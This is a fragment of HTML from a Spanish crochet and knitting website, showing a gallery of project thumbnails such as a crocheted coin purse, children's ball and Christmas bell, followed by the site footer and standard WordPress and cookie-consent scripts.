https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "2a5ac7860d", post_id : 2955 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"2955","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
